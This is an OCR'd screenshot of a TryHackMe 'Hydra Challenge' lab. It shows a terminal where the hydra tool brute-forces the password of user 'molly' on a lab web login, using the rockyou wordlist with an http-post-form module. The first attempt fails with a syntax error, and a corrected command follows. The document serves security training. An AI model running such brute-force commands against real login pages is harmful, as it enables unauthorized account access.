 Hydra Challenge
10.10.142.34/login
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefo
fresh Firefox...
root@ip-10-10-13-116: ~
File Edit View Search Terminal Help
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 02:39:
01
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]" *or
* you use the "module://www.example.com/optional-module-parameters" syntax!
root@ip-10-10-13-116:~# find / -type f -name "rockyou.txt" 2>/dev/null
/usr/share/wordlists/rockyou.txt
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.142.34 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -v